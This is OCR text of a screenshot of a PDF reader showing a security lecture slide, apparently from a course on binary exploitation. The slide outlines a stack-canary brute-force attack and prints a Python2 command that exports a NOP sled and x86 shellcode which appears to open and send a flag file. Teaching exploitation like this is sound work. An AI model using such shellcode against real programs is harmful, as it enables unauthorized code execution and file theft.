 W8L1.pdf - Adobe Acrobat Reader (32-bit)
File Edit View Sign Window Help
Home Tools W8L1.pdf × Sign In
49 / 50 85.8%
Search 'Header'
Export PDF
Adobe Export PDF
Convert PDF Files to Word
or Excel Online
Select PDF File
W8L1.pdf
Convert to
Microsoft Word (*.docx)
Document Language:
English (U.S.) Change
Convert, edit and e-sign PDF
forms & agreements
Free 7-Day Trial
1. To make things easier, we put the shellcode in env variable.
2. Write a script to guess the canary byte by byte.
3. Send the full exploit to the program
export SCODE=$(python2 -c "print '\x90'* sled size +
'\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc0\xb0\x05\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x
89\xc1\x31\xc0\xb0\x64\x89\xc6\x31\xc0\xb0\xbb\x31\xdb\xb3\x01\x31\xd2\xcd\x8
0\x31\xc0\xb0\x01\x31\xdb\xcd\x80' ")
Example
#! /usr/bin/python2
Type here to search
box
EDIT
ENG
6:28 PM
10/16/2023